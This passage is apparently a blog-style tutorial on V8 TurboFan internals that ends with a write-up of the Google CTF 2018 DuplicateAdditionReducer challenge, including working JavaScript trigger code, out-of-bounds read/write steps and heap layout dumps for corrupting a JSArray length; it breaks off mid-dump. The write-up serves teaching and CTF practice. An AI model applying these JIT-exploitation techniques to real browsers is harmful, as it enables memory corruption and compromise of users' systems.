Reduction TypedOptimization::ReduceSpeculativeNumberAdd(Node* node) {
  Node* const lhs = NodeProperties::GetValueInput(node, 0);
  Node* const rhs = NodeProperties::GetValueInput(node, 1);
  Type const lhs_type = NodeProperties::GetType(lhs);
  Type const rhs_type = NodeProperties::GetType(rhs);
  NumberOperationHint hint = NumberOperationHintOf(node->op());
  if ((hint == NumberOperationHint::kNumber ||
       hint == NumberOperationHint::kNumberOrOddball) &&
      BothAre(lhs_type, rhs_type, Type::PlainPrimitive()) &&
      NeitherCanBe(lhs_type, rhs_type, Type::StringOrReceiver())) {
    // SpeculativeNumberAdd(x:-string, y:-string) =>
    //     NumberAdd(ToNumber(x), ToNumber(y))
    Node* const toNum_lhs = ConvertPlainPrimitiveToNumber(lhs);
    Node* const toNum_rhs = ConvertPlainPrimitiveToNumber(rhs);
    Node* const value =
        graph()->NewNode(simplified()->NumberAdd(), toNum_lhs, toNum_rhs);
    ReplaceWithValue(node, value);
    return Replace(node);
  }
  return NoChange();
}

In the case of our two nodes, both have a hint of NumberOperationHint::kNumber because their type is a PlainNumber.

Both the right and left hand side types are PlainPrimitive (PlainNumber from the NumberConstant's Range and PlainNumber from the JSCall). Therefore, a new NumberAdd node is created and replaces the SpeculativeNumberAdd.

Similarly, there is a JSTypedLowering::ReduceJSCall called when the JSTypedLowering reducer is visiting a JSCall node. Because the call target is a Code Stub Assembler implementation of a builtin function, TurboFan simply creates a LoadField node and change the opcode of the JSCall node to a Call opcode.

It also adds new inputs to this node.

Reduction JSTypedLowering::ReduceJSCall(Node* node) {
// [...]
// Check if {target} is a known JSFunction.
// [...]
    // Load the context from the {target}.
    Node* context = effect = graph()->NewNode(
        simplified()->LoadField(AccessBuilder::ForJSFunctionContext()), target,
        effect, control);
    NodeProperties::ReplaceContextInput(node, context);

    // Update the effect dependency for the {node}.
    NodeProperties::ReplaceEffectInput(node, effect);
// [...]
// kMathRandom is a CSA builtin, not a CPP one
// builtins-math-gen.cc:TF_BUILTIN(MathRandom, CodeStubAssembler) 
// builtins-definitions.h:  TFJ(MathRandom, 0, kReceiver)  
    } else if (shared.HasBuiltinId() &&
               Builtins::HasCppImplementation(shared.builtin_id())) {
      // Patch {node} to a direct CEntry call.
      ReduceBuiltin(jsgraph(), node, shared.builtin_id(), arity, flags);
    } else if (shared.HasBuiltinId() &&
               Builtins::KindOf(shared.builtin_id()) == Builtins::TFJ) {
      // Patch {node} to a direct code object call.
      Callable callable = Builtins::CallableFor(
          isolate(), static_cast<Builtins::Name>(shared.builtin_id()));
      CallDescriptor::Flags flags = CallDescriptor::kNeedsFrameState;

      const CallInterfaceDescriptor& descriptor = callable.descriptor();
      auto call_descriptor = Linkage::GetStubCallDescriptor(
          graph()->zone(), descriptor, 1 + arity, flags);
      Node* stub_code = jsgraph()->HeapConstant(callable.code());
      node->InsertInput(graph()->zone(), 0, stub_code);  // Code object.
      node->InsertInput(graph()->zone(), 2, new_target);
      node->InsertInput(graph()->zone(), 3, argument_count);
      NodeProperties::ChangeOp(node, common()->Call(call_descriptor));
    }
 // [...]
    return Changed(node);
  }

Let's quickly check the sea of nodes to indeed observe the addition of the LoadField and the change of opcode of the node #25 (note that it is the same node as before, only the opcode changed).

addnumber_jscall_new_loadfield

Range types

Previously, we encountered various types including the Range type. However, it was always the case of Range(n,n) of size 1.

Now let's consider the following code :

function opt_me(b) {
  let x = 10; // [1] x0 = 10
  if (b == "foo")
    x = 5; // [2] x1 = 5
  // [3] x2 = phi(x0, x1)
  let y = x + 2;
  y = y + 1000; 
  y = y * 2;
  return y;
}

So depending on b == "foo" being true or false, x will be either 10 or 5. In SSA form, each variable can be assigned only once. So x0 and x1 will be created for 10 and 5 at lines [1] and [2]. At line [3], the value of x (x2 in SSA) will be either x0 or x1, hence the need of a phi function. The statement x2 = phi(x0,x1) means that x2 can take the value of either x0 or x1.

So what about types now? The type of the constant 10 (x0) is Range(10,10) and the range of constant 5 (x1) is Range(5,5). Without surprise, the type of the phi node is the union of the two ranges which is Range(5,10).

Let's quickly draw a CFG graph in SSA form with typing.

diagram

Okay, let's actually check this by reading the code.

Type Typer::Visitor::TypePhi(Node* node) {
  int arity = node->op()->ValueInputCount();
  Type type = Operand(node, 0);
  for (int i = 1; i < arity; ++i) {
    type = Type::Union(type, Operand(node, i), zone());
  }
  return type;
}

The code looks exactly as we would expect it to be: simply the union of all of the input types!

To understand the typing of the SpeculativeSafeIntegerAdd nodes, we need to go back to the OperationTyper implementation. In the case of SpeculativeSafeIntegerAdd(n,m), TurboFan does an AddRange(n.Min(), n.Max(), m.Min(), m.Max()).

Type OperationTyper::SpeculativeSafeIntegerAdd(Type lhs, Type rhs) {
  Type result = SpeculativeNumberAdd(lhs, rhs);
  // If we have a Smi or Int32 feedback, the representation selection will
  // either truncate or it will check the inputs (i.e., deopt if not int32).
  // In either case the result will be in the safe integer range, so we
  // can bake in the type here. This needs to be in sync with
  // SimplifiedLowering::VisitSpeculativeAdditiveOp.
  return Type::Intersect(result, cache_->kSafeIntegerOrMinusZero, zone());
}
Type OperationTyper::NumberAdd(Type lhs, Type rhs) {
// [...]
  Type type = Type::None();
  lhs = Type::Intersect(lhs, Type::PlainNumber(), zone());
  rhs = Type::Intersect(rhs, Type::PlainNumber(), zone());
  if (!lhs.IsNone() && !rhs.IsNone()) {
    if (lhs.Is(cache_->kInteger) && rhs.Is(cache_->kInteger)) {
      type = AddRanger(lhs.Min(), lhs.Max(), rhs.Min(), rhs.Max());
    } 
// [...]
  return type;
}

AddRanger is the function that actually computes the min and max bounds of the Range.

Type OperationTyper::AddRanger(double lhs_min, double lhs_max, double rhs_min,
                               double rhs_max) {
  double results[4];
  results[0] = lhs_min + rhs_min;
  results[1] = lhs_min + rhs_max;
  results[2] = lhs_max + rhs_min;
  results[3] = lhs_max + rhs_max;
  // Since none of the inputs can be -0, the result cannot be -0 either.
  // However, it can be nan (the sum of two infinities of opposite sign).
  // On the other hand, if none of the "results" above is nan, then the
  // actual result cannot be nan either.
  int nans = 0;
  for (int i = 0; i < 4; ++i) {
    if (std::isnan(results[i])) ++nans;
  }
  if (nans == 4) return Type::NaN();
  Type type = Type::Range(array_min(results, 4), array_max(results, 4), zone());
  if (nans > 0) type = Type::Union(type, Type::NaN(), zone());
  // Examples:
  //   [-inf, -inf] + [+inf, +inf] = NaN
  //   [-inf, -inf] + [n, +inf] = [-inf, -inf] \/ NaN
  //   [-inf, +inf] + [n, +inf] = [-inf, +inf] \/ NaN
  //   [-inf, m] + [n, +inf] = [-inf, +inf] \/ NaN
  return type;
}

Done with the range analysis!

graph

CheckBounds nodes

Our final experiment deals with CheckBounds nodes. Basically, nodes with a CheckBounds opcode add bound checks before loads and stores.

Consider the following code :

function opt_me(b) {
  let values = [42,1337];       // HeapConstant <FixedArray[2]>
  let x = 10;                   // NumberConstant[10]          | Range(10,10)
  if (b == "foo")
    x = 5;                      // NumberConstant[5]           | Range(5,5)
                                // Phi                         | Range(5,10)
  let y = x + 2;                // SpeculativeSafeIntegerAdd   | Range(7,12)
  y = y + 1000;                 // SpeculativeSafeIntegerAdd   | Range(1007,1012)
  y = y * 2;                    // SpeculativeNumberMultiply   | Range(2014,2024)
  y = y & 10;                   // SpeculativeNumberBitwiseAnd | Range(0,10)
  y = y / 3;                    // SpeculativeNumberDivide     | PlainNumber[r][s][t]
  y = y & 1;                    // SpeculativeNumberBitwiseAnd | Range(0,1)
  return values[y];             // CheckBounds                 | Range(0,1)
}

In order to prevent values[y] from using an out of bounds index, a CheckBounds node is generated. Here is what the sea of nodes graph looks like right after the escape analysis phase.

before

The cautious reader probably noticed something interesting about the range analysis. The type of the CheckBounds node is Range(0,1)! And also, the LoadElement has an input FixedArray HeapConstant of length 2. That leads us to an interesting phase: the simplified lowering.

Simplified lowering

When visiting a node with a IrOpcode::kCheckBounds opcode, the function VisitCheckBounds is going to get called.

And this function, is responsible for CheckBounds elimination which sounds interesting!

Long story short, it compares inputs 0 (index) and 1 (length). If the index's minimum range value is greater than zero (or equal to) and its maximum range value is less than the length value, it triggers a DeferReplacement which means that the CheckBounds node eventually will be removed!

 void VisitCheckBounds(Node* node, SimplifiedLowering* lowering) {
    CheckParameters const& p = CheckParametersOf(node->op());
    Type const index_type = TypeOf(node->InputAt(0));
    Type const length_type = TypeOf(node->InputAt(1));
    if (length_type.Is(Type::Unsigned31())) {
      if (index_type.Is(Type::Integral32OrMinusZero())) {
        // Map -0 to 0, and the values in the [-2^31,-1] range to the
        // [2^31,2^32-1] range, which will be considered out-of-bounds
        // as well, because the {length_type} is limited to Unsigned31.
        VisitBinop(node, UseInfo::TruncatingWord32(),
                   MachineRepresentation::kWord32);
        if (lower()) {
          if (lowering->poisoning_level_ ==
                  PoisoningMitigationLevel::kDontPoison &&
              (index_type.IsNone() || length_type.IsNone() ||
               (index_type.Min() >= 0.0 &&
                index_type.Max() < length_type.Min()))) {
            // The bounds check is redundant if we already know that
            // the index is within the bounds of [0.0, length[.
            DeferReplacement(node, node->InputAt(0));
          } else {
            NodeProperties::ChangeOp(
                node, simplified()->CheckedUint32Bounds(p.feedback()));
          }
        }
// [...]
  }

Once again, let's confirm that by playing with the graph. We want to look at the CheckBounds before the simplified lowering and observe its inputs.

CheckBounds_Index_Length

We can easily see that Range(0,1).Max() < 2 and Range(0,1).Min() >= 0. Therefore, node 58 is going to be replaced as proven useless by the optimization passes analysis.

After simplified lowering, the graph looks like this :

after

Playing with various addition opcodes

If you look at the file stopcode.h we can see various types of opcodes that correspond to some kind of add primitive.

V(JSAdd)
V(NumberAdd)
V(SpeculativeNumberAdd)
V(SpeculativeSafeIntegerAdd)
V(Int32Add)
// many more [...]

So, without going into too much details we're going to do one more experiment. Let's make small snippets of code that generate each one of these opcodes. For each one, we want to confirm we've got the expected opcode in the sea of node.

SpeculativeSafeIntegerAdd

let opt_me = (x) => {
  return x + 1;
}

for (var i = 0; i < 0x10000; ++i)
  opt_me(i);
%DebugPrint(opt_me);
%SystemBreak();

In this case, TurboFan speculates that x will be an integer. This guess is made due to the type feedback we mentioned earlier.

Indeed, before kicking out TurboFan, v8 first quickly generates ignition bytecode that gathers type feedback.

$ d8 speculative_safeintegeradd.js --allow-natives-syntax --print-bytecode --print-bytecode-filter opt_me
[generated bytecode for function: opt_me]
Parameter count 2
Frame size 0
   13 E> 0xceb2389dc72 @    0 : a5                StackCheck 
   24 S> 0xceb2389dc73 @    1 : 25 02             Ldar a0
   33 E> 0xceb2389dc75 @    3 : 40 01 00          AddSmi [1], [0]
   37 S> 0xceb2389dc78 @    6 : a9                Return 
Constant pool (size = 0)
Handler Table (size = 0)

The x + 1 statement is represented by the AddSmi ignition opcode.

If you want to know more, Franziska Hinkelmann wrote a blog post about ignition bytecode.

Let's read the code to quickly understand the semantics.

// Adds an immediate value <imm> to the value in the accumulator.
IGNITION_HANDLER(AddSmi, InterpreterBinaryOpAssembler) {
  BinaryOpSmiWithFeedback(&BinaryOpAssembler::Generate_AddWithFeedback);
}

This code means that everytime this ignition opcode is executed, it will gather type feedback to to enable TurboFan’s speculative optimizations.

We can examine the type feedback vector (which is the structure containing the profiling data) of a function by using %DebugPrint or the job gdb command on a tagged pointer to a FeedbackVector.

DebugPrint: 0x129ab460af59: [Function]
// [...]
 - feedback vector: 0x1a5d13f1dd91: [FeedbackVector] in OldSpace
// [...]
gef➤  job 0x1a5d13f1dd91
0x1a5d13f1dd91: [FeedbackVector] in OldSpace
// ...
 - slot #0 BinaryOp BinaryOp:SignedSmall { // actual type feedback
     [0]: 1
  }

Thanks to this profiling, TurboFan knows it can generate a SpeculativeSafeIntegerAdd. This is exactly the reason why it is called speculative optimization (TurboFan makes guesses, assumptions, based on this profiling). However, once optimized, if opt_me is called with a completely different parameter type, there would be a deoptimization.

graph

SpeculativeNumberAdd

let opt_me = (x) => {
  return x + 1000000000000;
}
opt_me(42);
%OptimizeFunctionOnNextCall(opt_me);
opt_me(4242);

If we modify a bit the previous code snippet and use a higher value that can't be represented by a small integer (Smi), we'll get a SpeculativeNumberAdd instead. TurboFan speculates about the type of x and relies on type feedback.

graph

Int32Add

let opt_me= (x) => {
  let y = x ? 10 : 20;
  return y + 100;
}
opt_me(true);
%OptimizeFunctionOnNextCall(opt_me);
opt_me(false);

At first, the addition y + 100 relies on speculation. Thus, the opcode SpeculativeSafeIntegerAdd is being used. However, during the simplified lowering phase, TurboFan understands that y + 100 is always going to be an addition between two small 32 bits integers, thus lowering the node to a Int32Add.

  • Before

    graph
  • After

    graph

JSAdd

let opt_me = (x) => {
  let y = x ? 
    ({valueOf() { return 10; }})
    :
    ({[Symbol.toPrimitive]() { return 20; }});
  return y + 1;
}

opt_me(true);
%OptimizeFunctionOnNextCall(opt_me);
opt_me(false);

In this case, y is a complex object and we need to call a slow JSAdd opcode to deal with this kind of situation.

graph

NumberAdd

let opt_me = (x) => {
  let y = x ? 10 : 20;
  return y + 1000000000000;
}

opt_me(true);
%OptimizeFunctionOnNextCall(opt_me);
opt_me(false);

Like for the SpeculativeNumberAdd example, we add a value that can't be represented by an integer. However, this time there is no speculation involved. There is no need for any kind of type feedback since we can guarantee that y is an integer. There is no way to make y anything other than an integer.

graph

The DuplicateAdditionReducer challenge

The DuplicateAdditionReducer written by Stephen Röttger for Google CTF 2018 is a nice TurboFan challenge that adds a new reducer optimizing cases like x + 1 + 1.

Understanding the reduction

Let’s read the relevant part of the code.

Reduction DuplicateAdditionReducer::Reduce(Node* node) {
  switch (node->opcode()) {
    case IrOpcode::kNumberAdd:
      return ReduceAddition(node);
    default:
      return NoChange();
  }
}

Reduction DuplicateAdditionReducer::ReduceAddition(Node* node) {
  DCHECK_EQ(node->op()->ControlInputCount(), 0);
  DCHECK_EQ(node->op()->EffectInputCount(), 0);
  DCHECK_EQ(node->op()->ValueInputCount(), 2);

  Node* left = NodeProperties::GetValueInput(node, 0);
  if (left->opcode() != node->opcode()) {
    return NoChange(); // [1]
  }

  Node* right = NodeProperties::GetValueInput(node, 1);
  if (right->opcode() != IrOpcode::kNumberConstant) {
    return NoChange(); // [2]
  }

  Node* parent_left = NodeProperties::GetValueInput(left, 0);
  Node* parent_right = NodeProperties::GetValueInput(left, 1);
  if (parent_right->opcode() != IrOpcode::kNumberConstant) {
    return NoChange(); // [3]
  }

  double const1 = OpParameter<double>(right->op());
  double const2 = OpParameter<double>(parent_right->op());

  Node* new_const = graph()->NewNode(common()->NumberConstant(const1+const2));

  NodeProperties::ReplaceValueInput(node, parent_left, 0);
  NodeProperties::ReplaceValueInput(node, new_const, 1);
  return Changed(node); // [4]
}

Basically that means we've got 4 different code paths (read the code comments) when reducing a NumberAdd node. Only one of them leads to a node change. Let's draw a schema representing all of those cases. Nodes in red to indicate they don't satisfy a condition, leading to a return NoChange.

schema_vuln_ctf

The case [4] will take both NumberConstant's double value and add them together. It will create a new NumberConstant node with a value that is the result of this addition.

The node's right input will become the newly created NumberConstant while the left input will be replaced by the left parent's left input.

node_replace

Understanding the bug

Precision loss with IEEE-754 doubles

V8 represents numbers using IEEE-754 doubles. That means it can encode integers using 52 bits. Therefore the maximum value is pow(2,53)-1 which is 9007199254740991.

Number above this value can't all be represented. As such, there will be precision loss when computing with values greater than that.

wikipedia

A quick experiment in JavaScript can demonstrate this problem where we can get to strange behaviors.

d8> var x = Number.MAX_SAFE_INTEGER + 1
undefined
d8> x
9007199254740992
d8> x + 1
9007199254740992
d8> 9007199254740993 == 9007199254740992
true
d8> x + 2
9007199254740994
d8> x + 3
9007199254740996
d8> x + 4 
9007199254740996
d8> x + 5
9007199254740996
d8> x + 6
9007199254740998

Let's try to better understand this. 64 bits IEEE 754 doubles are represented using a 1-bit sign, 11-bit exponent and a 52-bit mantissa. When using the normalized form (exponent is non null), to compute the value, simply follow the following formula.

value = (-1)^sign * 2^(e) * fraction
e = 2^(exponent - bias)
bias = 1024 (for 64 bits doubles)
fraction = bit52*2^-0 + bit51*2^-1 + .... bit0*2^52

So let's go through a few computation ourselves.

d8> %DumpObjects(Number.MAX_SAFE_INTEGER, 10)
----- [ HEAP_NUMBER_TYPE : 0x10 ] -----
0x00000b8fffc0ddd0    0x00001f5c50100559    MAP_TYPE    
0x00000b8fffc0ddd8    0x433fffffffffffff    

d8> %DumpObjects(Number.MAX_SAFE_INTEGER + 1, 10)
----- [ HEAP_NUMBER_TYPE : 0x10 ] -----
0x00000b8fffc0aec0    0x00001f5c50100559    MAP_TYPE    
0x00000b8fffc0aec8    0x4340000000000000    

d8> %DumpObjects(Number.MAX_SAFE_INTEGER + 2, 10)
----- [ HEAP_NUMBER_TYPE : 0x10 ] -----
0x00000b8fffc0de88    0x00001f5c50100559    MAP_TYPE    
0x00000b8fffc0de90    0x4340000000000001  

exponent_mantissa
exponent_e
mantissa_fraction

For each number, we'll have the following computation.

sage_computations

You can try the computations using links 1, 2 and 3.

As you see, the precision loss is inherent to the way IEEE-754 computations are made. Even though we incremented the binary value, the corresponding real number was not incremented accordingly. It is impossible to represent the value 9007199254740993 using IEEE-754 doubles. That's why it is not possible to increment 9007199254740992. You can however add 2 to 9007199254740992 because the result can be represented!

That means that x += 1; x += 1; may not be equivalent to x += 2. And that might be an interesting behaviour to exploit.

d8> var x = Number.MAX_SAFE_INTEGER + 1
9007199254740992
d8> x + 1 + 1
9007199254740992
d8> x + 2
9007199254740994

Therefore, those two graphs are not equivalent.

bad_computation

Furthermore, the reducer does not update the type of the changed node. That's why it is going to be 'incorrectly' typed with the old Range(9007199254740992,9007199254740992), from the previous Typer phase, instead of Range(9007199254740994,9007199254740994) (even though the problem is that really, we cannot take for granted that there is no precision loss while computing m+n and therefore x += n; x += n; may not be equivalent to x += (n + n)).

There is going to be a mismatch between the addition result 9007199254740994 and the range type with maximum value of 9007199254740992. What if we can use this buggy range analysis to get to reduce a CheckBounds node during the simplified lowering phase in a way that it would remove it?

It is actually possible to trick the CheckBounds simplified lowering visitor into comparing an incorrect index Range to the length so that it believes that the index is in bounds when in reality it is not. Thus removing what seemed to be a useless bound check.

Let's check this by having yet another look at the sea of nodes!

First consider the following code.

let opt_me = (x) => {
  let arr = new Array(1.1,1.2,1.3,1.4);
  arr2 = new Array(42.1,42.0,42.0);
  let y = (x == "foo") ? 4503599627370495 : 4503599627370493;
  let z = 2 + y + y ; // maximum value : 2 + 4503599627370495 * 2 = 9007199254740992
  z = z + 1 + 1; // 9007199254740992 + 1 + 1 = 9007199254740992 + 1 = 9007199254740992
  // replaced by 9007199254740992+2=9007199254740994 because of the incorrect reduction
  z = z - (4503599627370495*2); // max = 2 vs actual max = 4
  return arr[z];
}

opt_me("");
%OptimizeFunctionOnNextCall(opt_me);
let res = opt_me("foo");
print(res);

We do get a graph that looks exactly like the problematic drawing we showed before. Instead of getting two NumberAdd(x,1), we get only one with NumberAdd(x,2), which is not equivalent.

vuln_numberadd

The maximum value of z will be the following :

d8> var x = 9007199254740992
d8> x = x + 2 // because of the buggy reducer!
9007199254740994
d8> x = x - (4503599627370495*2)
4

However, the index range used when visiting CheckBounds during simplified lowering will be computed as follows :

d8> var x = 9007199254740992
d8> x = x  + 1
9007199254740992
d8> x = x  + 1
9007199254740992
d8> x = x - (4503599627370495*2)
2

Confirm that by looking at the graph.

bad_range_for_checkbounds

The index type used by CheckBounds is Range(0,2)(but in reality, its value can be up to 4) whereas the length type is Range(4,4). Therefore, the index looks to be always in bounds, making the CheckBounds disappear. In this case, we can load/store 8 or 16 bytes further (length is 4, we read at index 4. You could also have an array of length 3 and read at index 3 or 4.).

Actually, if we execute the script, we get some OOB access and leak memory!

$ d8 trigger.js --allow-natives-syntax
3.0046854007112e-310

Exploitation

Now that we understand the bug, we may want to improve our primitive. For instance, it would be interesting to get the ability to read and write more memory.

Improving the primitive

One thing to try is to find a value such that the difference between x + n + n and x + m (with m = n + n and x = Number.MAX_SAFE_INTEGER + 1) is big enough.

For instance, replacing x + 007199254740989 + 9007199254740966 by x + 9014398509481956 gives us an out of bounds by 4 and not 2 anymore.

d8> sum = 007199254740989 + 9007199254740966
x + 9014398509481956
d8> a = x + sum
18021597764222948
d8> b = x + 007199254740989 + 9007199254740966
18021597764222944
d8> a - b
4

And what if we do multiple additions to get even more precision loss? Like x + n + n + n + n to be transformed as x + 4n?

d8> var sum = 007199254740989 + 9007199254740966 + 007199254740989 + 9007199254740966
undefined
d8> var x = Number.MAX_SAFE_INTEGER + 1
undefined
d8> x + sum
27035996273704904
d8> x + 007199254740989 + 9007199254740966 + 007199254740989 + 9007199254740966
27035996273704896
d8> 27035996273704904 - 27035996273704896
8

Now we get a delta of 8.

Or maybe we could amplify even more the precision loss using other operators?

d8> var x = Number.MAX_SAFE_INTEGER + 1
undefined
d8> 10 * (x + 1 + 1)
90071992547409920
d8> 10 * (x + 2) 
90071992547409940

That gives us a delta of 20 because precision_loss * 10 = 20 and the precision loss is of 2.

Step 0 : Corrupting a FixedDoubleArray

First, we want to observe the memory layout to know what we are leaking and what we want to overwrite exactly. For that, I simply use my custom %DumpObjects v8 runtime function. Also, I use an ArrayBuffer with two views: one Float64Array and one BigUint64Array to easily convert between 64 bits floats and 64 bits integers.

let ab = new ArrayBuffer(8);
let fv = new Float64Array(ab);
let dv = new BigUint64Array(ab);

let f2i = (f) => {
  fv[0] = f;
  return dv[0];
}

let hexprintablei = (i) => {
  return (i).toString(16).padStart(16,"0");
}

let debug = (x,z, leak) => {
  print("oob index is " + z);
  print("length is " + x.length);
  print("leaked 0x" + hexprintablei(f2i(leak)));
  %DumpObjects(x,13); // 23 & 3 to dump the jsarray's elements
};

let opt_me = (x) => {
  let arr = new Array(1.1,1.2,1.3);
  arr2 = new Array(42.1,42.0,42.0);
  let y = (x == "foo") ? 4503599627370495 : 4503599627370493;
  let z = 2 + y + y ; // 2 + 4503599627370495 * 2 = 9007199254740992
  z = z + 1 + 1;
  z = z - (4503599627370495*2); 
  let leak = arr[z];
  if (x == "foo")
    debug(arr,z, leak);
  return leak;
}

opt_me("");
%OptimizeFunctionOnNextCall(opt_me);
let res = opt_me("foo");

That gives the following results :

oob index is 4
length is 3
leaked 0x0000000300000000
----- [ FIXED_DOUBLE_ARRAY_TYPE : 0x28 ] -----
0x00002e5fddf8b6a8    0x00002af7fe681451    MAP_TYPE    
0x00002e5fddf8b6b0    0x0000000300000000    
0x00002e5fddf8b6b8    0x3ff199999999999a    arr[0]
0x00002e5fddf8b6c0    0x3ff3333333333333    arr[1]
0x00002e5fddf8b6c8    0x3ff4cccccccccccd    arr[2]
----- [ FIXED_DOUBLE_ARRAY_TYPE : 0x28 ] -----
0x00002e5fddf8b6d0    0x00002af7fe681451    MAP_TYPE // also arr[3]
0x00002e5fddf8b6d8    0x0000000300000000    arr[4] with OOB index!
0x00002e5fddf8b6e0    0x40450ccccccccccd    arr2[0] == 42.1
0x00002e5fddf8b6e8    0x4045000000000000    arr2[1] == 42.0
0x00002e5fddf8b6f0    0x4045000000000000    
----- [ JS_ARRAY_TYPE : 0x20 ] -----
0x00002e5fddf8b6f8    0x0000290fb3502cf1    MAP_TYPE    arr2 JSArray
0x00002e5fddf8b700    0x00002af7fe680c19    FIXED_ARRAY_TYPE [as]   
0x00002e5fddf8b708    0x00002e5fddf8b6d1    FIXED_DOUBLE_ARRAY_TYPE   

Obviously, both FixedDoubleArray of arr and arr2 are contiguous. At arr[3] we've got arr2's map and at arr[4] we've got arr2's elements length (encoded as an Smi, which is 32 bits even on 64 bit platforms). Please note that we changed a little bit the trigger code :

< let arr = new Array(1.1,1.2,1.3,1.4);
---
> let arr = new Array(1.1,1.2,1.3);

Otherwise we would read/write the map instead, as demonstrates the following dump :

oob index is 4
length is 4
leaked 0x0000057520401451
----- [ FIXED_DOUBLE_ARRAY_TYPE : 0x30 ] -----
0x0000108bcf50b6c0    0x0000057520401451    MAP_TYPE    
0x0000108bcf50b6c8    0x0000000400000000    
0x0000108bcf50b6d0    0x3ff199999999999a    arr[0] == 1.1
0x0000108bcf50b6d8    0x3ff3333333333333    arr[1]
0x0000108bcf50b6e0    0x3ff4cccccccccccd    arr[2]
0x0000108bcf50b6e8    0x3ff6666666666666    arr[3] == 1.3
----- [ FIXED_DOUBLE_ARRAY_TYPE : 0x28 ] -----
0x0000108bcf50b6f0    0x0000057520401451    MAP_TYPE    arr[4] with OOB index!
0x0000108bcf50b6f8    0x0000000300000000    
0x0000108bcf50b700    0x40450ccccccccccd    
0x0000108bcf50b708    0x4045000000000000    
0x0000108bcf50b710    0x4045000000000000    
----- [ JS_ARRAY_TYPE : 0x20 ] -----
0x0000108bcf50b718    0x00001dd08d482cf1    MAP_TYPE    
0x0000108bcf50b720    0x0000057520400c19    FIXED_ARRAY_TYPE   

Step 1 : Corrupting a JSArray and leaking an ArrayBuffer's backing store

The problem with step 0 is that we merely overwrite the FixedDoubleArray's length ... which is pretty useless because it is not the field actually controlling the JSArray’s length the way we expect it, it just gives information about the memory allocated for the fixed array. Actually, the only length we want to corrupt is the one from the JSArray.

Indeed, the length of the JSArray is not necessarily the same as the length of the underlying FixedArray (or FixedDoubleArray). Let's quickly check that.

d8> let a = new Array(0);
undefined
d8> a.push(1);
1
d8> %DebugPrint(a)
DebugPrint: 0xd893a90aed1: [JSArray]
 - map: 0x18bbbe002ca1 <Map(HOLEY_SMI_ELEMENTS)> [FastProperties]
 - prototype: 0x1cf26798fdb1 <JSArray[0]>
 - elements: 0x0d893a90d1c9 <FixedArray[17]> [HOLEY_SMI_ELEMENTS]
 - length: 1
 - properties: 0x367210500c19 <FixedArray[0]> {
    #length: 0x0091daa801a1 <AccessorInfo> (const accessor descriptor)
 }
 - elements: 0x0d893a90d1c9 <FixedArray[17]> {
           0: 1
        1-16: 0x3672105005a9 <the_hole>
 }

In this case, even though the length of the JSArray is 1, the underlying FixedArray as a length of 17, which is just fine! But that is something that you want to keep in mind.

If you want to get an OOB R/W primitive that's the JSArray's length that you want to overwrite. Also if you were to have an out-of-bounds access on such an array, you may want to check that the size of the underlying fixed array is not too big. So, let's tweak a bit our code to target the JSArray's length!

If you look at the memory dump, you may think that having the allocated JSArray before the FixedDoubleArray mightbe convenient, right?

Right now the layout is:

FIXED_DOUBLE_ARRAY_TYPE
JS_ARRAY_TYPE

Let's simply change the way we are allocating the second array.

23c23
<   arr2 = new Array(42.1,42.0,42.0);
---
>   arr2 = Array.of(42.1,42.0,42.0);

Now we have the following layout

FIXED_DOUBLE_ARRAY_TYPE
JS_ARRAY_TYPE
FIXED_DOUBLE_ARRAY_TYPE
oob index is 4
length is 3
leaked 0x000009d6e6600c19
----- [ FIXED_DOUBLE_ARRAY_TYPE : 0x28 ] -----
0x000032adcd10b6b8    0x000009d6e6601451    MAP_TYPE    
0x000032adcd10b6c0    0x0000000300000000    
0x000032adcd10b6c8    0x3ff199999999999a    arr[0]
0x000032adcd10b6d0    0x3ff3333333333333    arr[1]
0x000032adcd10b6d8    0x3ff4cccccccccccd    arr[2]
----- [ JS_ARRAY_TYPE : 0x20 ] -----
0x000032adcd10b6e0    0x000009b41ff82d41    MAP_TYPE map arr[3]  
0x000032adcd10b6e8    0x000009d6e6600c19    FIXED_ARRAY_TYPE properties arr[4]    
0x000032adcd10b6f0    0x000032adcd10b729    FIXED_DOUBLE_ARRAY_TYPE elements    
0x000032adcd10b6f8    0x0000000300000000    

Cool, now we are able to access the JSArray instead of the FixedDoubleArray. However, we're accessing its properties field.

Thanks to the precision loss when transforming +1+1 into +2 we get a difference of 2 between the computations. If we get a difference of 4, we'll be at the right offset. Transforming +1+1+1 into +3 will give us this!

d8> x + 1 + 1 + 1
9007199254740992
d8> x + 3
9007199254740996
26c26
<   z = z + 1 + 1;
---
>   z = z + 1 + 1 + 1;

Now we are able to read/write the JSArray's length.

oob index is 6
length is 3
leaked 0x0000000300000000
----- [ FIXED_DOUBLE_ARRAY_TYPE : 0x28 ] -----
0x000004144950b6e0    0x00001b7451b01451    MAP_TYPE    
0x000004144950b6e8    0x0000000300000000    
0x000004144950b6f0    0x3ff199999999999a    // arr[0]
0x000004144950b6f8    0x3ff3333333333333  
0x000004144950b700    0x3ff4cccccccccccd    
----- [ JS_ARRAY_TYPE : 0x20 ] -----
0x000004144950b708    0x0000285651602d41    MAP_TYPE    
0x000004144950b710    0x00001b7451b00c19    FIXED_ARRAY_TYPE    
0x000004144950b718    0x000004144950b751    FIXED_DOUBLE_ARRAY_TYPE    
0x000004144950b720    0x0000000300000000    // arr[6]

Now to leak the ArrayBuffer's data, it's very easy. Just allocate it right after the second JSArray.

let arr = new Array(MAGIC,MAGIC,MAGIC);
arr2 = Array.of(1.2); // allows to put the JSArray *before* the fixed arrays
ab = new ArrayBuffer(AB_LENGTH);

This way, we get the following memory layout :

----- [ FIXED_DOUBLE_ARRAY_TYPE : 0x28 ] -----
0x00003a4d7608bb48    0x000023fe25c01451    MAP_TYPE    
0x00003a4d7608bb50    0x0000000300000000    
0x00003a4d7608bb58    0x3ff199999999999a    arr[0]
0x00003a4d7608bb60    0x3ff199999999999a    
0x00003a4d7608bb68    0x3ff199999999999a    
----- [ JS_ARRAY_TYPE : 0x20 ] -----
0x00003a4d7608bb70    0x000034dc44482d41    MAP_TYPE    
0x00003a4d7608bb78    0x000023fe25c00c19    FIXED_ARRAY_TYPE    
0x00003a4d7608bb80    0x00003a4d7608bba9    FIXED_DOUBLE_ARRAY_TYPE    
0x00003a4d7608bb88    0x0000006400000000    
----- [ FIXED_ARRAY_TYPE : 0x18 ] -----
0x00003a4d7608bb90    0x000023fe25c007a9    MAP_TYPE    
0x00003a4d7608bb98    0x0000000100000000    
0x00003a4d7608bba0    0x000023fe25c005a9    ODDBALL_TYPE    
----- [ FIXED_DOUBLE_ARRAY_TYPE : 0x18 ] -----
0x00003a4d7608bba8    0x000023fe25c01451    MAP_TYPE    
